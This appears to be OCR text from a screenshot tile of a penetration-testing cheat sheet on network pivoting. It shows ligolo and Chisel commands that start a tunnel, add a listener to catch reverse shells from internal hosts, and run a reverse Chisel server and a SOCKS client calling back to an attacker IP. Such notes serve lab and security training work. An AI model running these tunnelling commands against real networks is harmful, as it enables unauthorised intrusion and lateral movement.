
ligolo> session  ->  start
Pick the agent session and start the tunnel
ligolo
ligolo> listener_add --addr 0.0.0.0:4444 --to 127.0.0.1:444
Reverse port-forward to catch shells from internal hosts
ligolo
listener
Chisel
(4)
./chisel server -p 8000 --reverse
Start the Chisel server (reverse mode) on the attacker
chisel
server
./chisel client 10.10.14.1:8000 R:socks